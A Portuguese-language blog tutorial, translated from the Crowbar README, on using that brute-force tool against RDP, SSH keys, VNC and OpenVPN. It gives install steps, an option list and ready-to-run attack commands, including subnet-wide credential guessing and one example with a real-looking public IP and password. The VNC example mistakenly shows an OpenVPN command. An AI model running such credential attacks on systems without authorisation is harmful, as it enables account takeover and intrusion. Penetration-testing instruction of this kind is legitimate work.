Olá Pessoal !!! Bem Vindo ao site Ethical Hacker !!!

Crowbar é uma ferramenta que pode ser usada durante os testes de penetração. Desenvolve-se um Brute Force com alguns protocolos, de uma forma diferente, de acordo com outras ferramentas de Brute Force populares. Como exemplo, enquanto a maioria das ferramentas Brute Force usa nome de usuário e senha para SSH, Crowbar usa a chave SSH. Então as chaves SSH, que são obtidas durante os testes de penetração, podem ser usadas para atacar outros servidores SSH.

Crowbar suporta:

- OpenVPN

- SSH private key authentication

- VNC key authentication

- Remote Desktop Protocol (RDP) with NLA support

O que é necessário para instalação:

Primeiramente devemos instalar as dependências

# Apt-get install openvpn vncviewer freerdp-x11

Em seguida, obtermos a versão mais recente do github.

# Git clone http://github.com/galkan/crowbar

Observação: O RDP depende de sua versão Kali. Pode ser xfreerdp para a versão mais recente.

Para ver todas as opções de uso, utilize o comando Crowbar –help

-h: Mostrar o menu (ajuda).

-b: serviço utilizados no alvo. Crowbar agora suporta vnckey, OpenVPN, sshkey, RDP.

-s: Alvo de endereço ip.

-S: Nome do arquivo que armazena o endereco ip.

-u: usuário.

-U:O nome do arquivo que armazena lista username.

-n: contagem da linha.

-l: O nome do arquivo que armazena log. Por default o nome do arquivo é crwobar.log, que está localizado no diretório atual.

-o: nome do arquivo de saída que armazena a tentativa de sucesso.

-c: Password.

-C: Nome que armazena senhas lista arquivo.

-t: valor do tempo limite.

-p: Número da porta

-k: arquivo Key caminho completo.

-m: OpenVPN caminho do arquivo de configuração

-d: Executar nmap, a fim de descobrir se a porta de destino é aberta ou não. Para que você possa facilmente executar o Brute Force direcionado ao Crowbar.

-v: modo detalhado que mostra todas as tentativas, incluindo falhas.





Brute Force no RDP

Fig 1

Estes são alguns exemplos que você tem como opções para usar o Crowbar.

A tentativa de força bruta RDP para um único endereço IP usando um único nome de usuário e uma senha única:

crowbar.py -b rdp -s 192.168.2.182/32 -u admin -c Aa123456

A tentativa de força bruta RDP para um único endereço IP usando um arquivo de lista com nome de usuário e uma senha única.

crowbar.py -b rdp -s 192.168.2.211/32 -U /root/Desktop/userlist -c passw0rd

A tentativa de força bruta RDP para um único endereço IP usando um único nome de usuário e uma lista de senhas:

crowbar.py -b rdp -s 192.168.2.250/32 -u localuser -C /root/Desktop/passlist

A tentativa de força bruta RDP em uma rede usando uma lista de nome deusuário e uma lista de senha no modo de descoberta:

crowbar.py -b rdp -s 192.168.2.0/24 -U /root/Desktop/userlist -C /root/Desktop/passlist -d



Brute Force no SSH Estes são os exemplos que você tem como opções para usar o Crowbar. A tentativa de força bruta SSH para chave de um único endereço IP usando um único nome de usuário e uma chave ssh:

crowbar.py -b sshkey -s 192.168.2.105/32 -u root -k /root/.ssh/id_rsa

A tentativa de força bruta SSH para chave de um único endereço IP usando um único nome de usuário e uma pasta de chave ssh:

crowbar.py -b sshkey -s 192.168.2.105/32 -u root -k /root/.ssh/

A tentativa de força bruta SSH para chave a uma rede usando um único nome de usuário e uma pasta de chave ssh no modo de descoberta.

crowbar.py -b sshkey -s 192.168.2.0/24 -u root -k /root/.ssh/ -d

Atenção: Se você quiser, você pode especificar o diretório chave com a opção -k. Crowbar usará todos os arquivos sob o diretório por força bruta. Por exemplo; # Crowbar.py -k /root/.ssh

Brute Force no servidor VNC

Abaixo está um exemplo, como opção para usar o Crowbar para VNC.

A tentativa de força bruta VNC para um único endereço IP usando um arquivo passwd com número de porta especificado:

crowbar.py -b openvpn -s 198.7.62.204/32 -p 443 -m /root/Desktop/vpnbook.ovpn -k /root/Desktop/vpnbook_ca.crt -u vpnbook -c cr2hudaF

Fig 10

Exemplo de saída

Depois de ter executado Crowbar, ele gera dois arquivos de log e os resultados que estão localizados no diretório atual. Nome do arquivo de log padrão é crowbar.log, que armazena todas as tentativas de força bruta, enquanto a execução. Se você não quer o arquivo de log de uso padrão, você deve usar log_path -l. O segundo arquivo é crowbar.out que armazena tentativas bem sucedidas, enquanto a execução. Se você não quiser usar o arquivo de saída padrão, você deve usar output_path -o. Depois disso, você pode observar as operações do Crowbar. Verifique o crowbar.log e o arquivo crowbar.out.

Fonte: http://github.com/galkan/crowbar/blob/master/README.md

Um grande abraço a todos !!!